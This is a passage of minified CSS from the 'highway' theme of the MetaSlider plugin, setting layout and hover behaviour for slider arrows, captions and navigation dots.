ol.flex-control-nav:not(.flex-control-thumbs){bottom:20px;left:0;right:0;width:100%}.ms-is-small.metaslider.ms-theme-highway .flexslider:not(.filmstrip) ul.flex-direction-nav{left:auto;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%}.ms-is-small.metaslider.ms-theme-highway .flexslider ul.flex-direction-nav li a.flex-prev{left:18px;top:3px}.ms-is-small.metaslider.ms-theme-highway .flexslider ul.flex-direction-nav li a.flex-next{right:18px;top:3px}.ms-is-small.metaslider.ms-theme-highway .flexslider ul.slides .caption-wrap{left:50%;max-height:120px;top:30%;-webkit-transform:translate(-50%, -30%);transform:translate(-50%, -30%);width:65%}.ms-is-small.metaslider.ms-theme-highway ul.rslides_tabs{bottom:20px;left:0;right:0;width:100%}.ms-is-small.metaslider.ms-theme-highway div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled){bottom:20px;left:0;right:0;width:100%}.ms-is-small.metaslider.ms-theme-highway div.nivo-directionNav{left:auto;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%}.ms-is-small.metaslider.ms-theme-highway .rslides_nav.prev{left:18px;top:3px}.ms-is-small.metaslider.ms-theme-highway div.nivoSlider div.nivo-directionNav a.nivo-prevNav{left:18px;top:3px}.ms-is-small.metaslider.ms-theme-highway div.nivoSlider div.nivo-directionNav a.nivo-nextNav{right:18px;top:3px}.ms-is-small.metaslider.ms-theme-highway div.nivoSlider .nivo-caption{left:50%;max-height:120px;top:30%;-webkit-transform:translate(-50%, -30%);transform:translate(-50%, -30%);width:65%}.ms-is-small.metaslider.ms-theme-highway .coin-slider .coin-slider div a.cs-prev{left:18px;top:3px}.ms-is-small.metaslider.ms-theme-highway .coin-slider .coin-slider div a.cs-next{right:18px;top:3px}.ms-is-small.metaslider.ms-theme-highway .rslides_nav.next{right:18px;top:3px}.ms-is-small.metaslider.ms-theme-highway a.rslides_nav.prev{margin-left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ms-is-small.metaslider.ms-theme-highway a.rslides_nav.next{left:auto;margin-left:0;right:18px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ms-is-small.metaslider.ms-theme-highway .rslides .caption-wrap{left:50%;max-height:120px;top:30%;-webkit-transform:translate(-50%, -30%);transform:translate(-50%, -30%);width:65%}.ms-is-small.metaslider.ms-theme-highway .nivoSlider .nivo-caption{bottom:0;padding-top:45px}.has-carousel-mode.metaslider.ms-theme-highway .flexslider ol.flex-control-nav:not(.flex-control-thumbs){bottom:25px}.has-carousel-mode.metaslider.ms-theme-highway .flexslider:not(.filmstrip) ul.flex-direction-nav{bottom:60px}.has-carousel-mode.metaslider.ms-theme-highway ul.rslides_tabs{bottom:25px}.has-carousel-mode.metaslider.ms-theme-highway div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled){bottom:25px}.has-carousel-mode.metaslider.ms-theme-highway div.nivo-directionNav{bottom:60px}.metaslider.ms-theme-highway.metaslider-nivo:hover div.nivo-directionNav a{opacity:1 !important}.metaslider.ms-theme-highway.has-filmstrip .flexslider ul.slides .caption-wrap{margin-right:110px}.metaslider.ms-theme-highway.has-onhover-arrows .flex-direction-nav li{opacity:0}.metaslider.ms-theme-highway.has-onhover-arrows:hover .flex-direction-nav li{opacity:1}.metaslider.ms-theme-highway.has-onhover-arrows:hover .flex-direction-nav a{opacity:1}
